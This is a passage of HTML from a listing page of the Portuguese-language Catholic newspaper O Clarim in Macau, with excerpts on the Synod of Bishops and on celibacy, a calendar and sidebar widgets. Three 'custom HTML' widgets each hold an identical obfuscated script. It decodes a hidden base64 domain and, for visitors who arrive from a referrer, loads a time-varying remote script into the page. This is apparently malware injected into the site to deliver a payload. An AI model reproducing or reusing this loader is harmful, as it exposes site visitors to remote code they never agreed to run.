<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/em-resposta-a-um-leitor/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="EM RESPOSTA A UM LEITOR" data-url="https://www.oclarim.com.mo/todas/em-resposta-a-um-leitor/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/em-resposta-a-um-leitor/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/em-resposta-a-um-leitor/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-28314" class="post-28314 post type-post status-publish format-standard has-post-thumbnail hentry category-apontamento category-todas">
				<img width="895" height="597" src="https://www.oclarim.com.mo/wp-content/uploads/2024/10/Vítor-Teixeira-2-1000x667.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="XVI ASSEMBLEIA ORDINÁRIA DO SÍNODO DOS BISPOS (2021-2024) TERMINA DIA 27 DE OUTUBRO" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2024/10/Vítor-Teixeira-2-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2024/10/Vítor-Teixeira-2-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2024/10/Vítor-Teixeira-2-1536x1024.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2024/10/Vítor-Teixeira-2-2048x1365.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2024/10/Vítor-Teixeira-2-400x267.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2024/10/Vítor-Teixeira-2-scaled-e1729166011833.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/xvi-assembleia-ordinaria-do-sinodo-dos-bispos-2021-2024-termina-dia-27-de-outubro/" rel="bookmark">XVI ASSEMBLEIA ORDINÁRIA DO SÍNODO DOS BISPOS (2021-2024) TERMINA DIA 27 DE OUTUBRO</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/xvi-assembleia-ordinaria-do-sinodo-dos-bispos-2021-2024-termina-dia-27-de-outubro/" rel="bookmark"><time class="entry-date published" datetime="2024-10-23T09:00:00+08:00">October 23, 2024</time><time class="updated" datetime="2024-10-17T19:53:46+08:00">October 17, 2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/apontamento/" rel="category tag">Apontamento</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Primeiro passo de um caminho para todos Em 2021 iniciou-se, no seio da Igreja Católica, um processo denominado Sínodo da Sinodalidade, promovido pelo Papa Francisco. Mas o que significa o Sínodo, ou o conceito? Façamos aqui uma pequena reflexão à&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/xvi-assembleia-ordinaria-do-sinodo-dos-bispos-2021-2024-termina-dia-27-de-outubro/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="XVI ASSEMBLEIA ORDINÁRIA DO SÍNODO DOS BISPOS (2021-2024) TERMINA DIA 27 DE OUTUBRO" data-url="https://www.oclarim.com.mo/todas/xvi-assembleia-ordinaria-do-sinodo-dos-bispos-2021-2024-termina-dia-27-de-outubro/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/xvi-assembleia-ordinaria-do-sinodo-dos-bispos-2021-2024-termina-dia-27-de-outubro/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/xvi-assembleia-ordinaria-do-sinodo-dos-bispos-2021-2024-termina-dia-27-de-outubro/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-28074" class="post-28074 post type-post status-publish format-standard has-post-thumbnail hentry category-apontamento category-todas">
				<img width="396" height="400" src="https://www.oclarim.com.mo/wp-content/uploads/2024/09/Apontamento.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="CELIBATO E QUESTÕES CORRELACIONADAS" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2024/09/Apontamento.jpg 396w, https://www.oclarim.com.mo/wp-content/uploads/2024/09/Apontamento-297x300.jpg 297w" sizes="(max-width: 396px) 100vw, 396px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/celibato-e-questoes-correlacionadas/" rel="bookmark">CELIBATO E QUESTÕES CORRELACIONADAS</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/celibato-e-questoes-correlacionadas/" rel="bookmark"><time class="entry-date published" datetime="2024-09-12T07:00:00+08:00">September 12, 2024</time><time class="updated" datetime="2024-09-05T16:07:03+08:00">September 5, 2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/apontamento/" rel="category tag">Apontamento</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Fidelidade, hoje? Um número atrasado do L’Osservatore Romano, jornal oficial do Vaticano, pôs-me na pista de um livro do padre Leonardo Sapienza, responsável da Prefeitura da Casa Pontifícia, encarregada do protocolo do Papa. O título do livro, “Paolo VI –&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/celibato-e-questoes-correlacionadas/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="CELIBATO E QUESTÕES CORRELACIONADAS" data-url="https://www.oclarim.com.mo/todas/celibato-e-questoes-correlacionadas/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/celibato-e-questoes-correlacionadas/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/celibato-e-questoes-correlacionadas/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
		
	<nav class="navigation pagination" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.oclarim.com.mo/category/apontamento/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.oclarim.com.mo/category/apontamento/page/21/">21</a>
<a class="next page-numbers" href="https://www.oclarim.com.mo/category/apontamento/page/2/">Next</a></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td><a href="https://www.oclarim.com.mo/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td><a href="https://www.oclarim.com.mo/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td><a href="https://www.oclarim.com.mo/2026/01/25/" aria-label="Posts published on January 25, 2026">25</a></td>
	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">
										<img width="75" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Padre-Eduardo-e1769072270515.png" class="alignleft wp-post-image" alt="Habacuque: Fidelidade ao Senhor da História" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 25, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
										<img width="128" height="88" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="alignleft wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-1-scaled-e1769072504194.jpg" class="alignleft wp-post-image" alt="3º DOMINGO COMUM – Ano A – 25 de Janeiro" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Audiência-scaled-e1769072679694.jpg" class="alignleft wp-post-image" alt="AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23 current-cat"><a aria-current="page" href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,613)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (285)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (323)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,136)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,521)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">
										<img width="75" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Padre-Eduardo-e1769072270515.png" class="alignleft wp-post-image" alt="Habacuque: Fidelidade ao Senhor da História" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 25, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
										<img width="128" height="88" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="alignleft wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-1-scaled-e1769072504194.jpg" class="alignleft wp-post-image" alt="3º DOMINGO COMUM – Ano A – 25 de Janeiro" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">
										<img width="75" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Padre-Eduardo-e1769072270515.png" class="alignleft wp-post-image" alt="Habacuque: Fidelidade ao Senhor da História" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 25, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
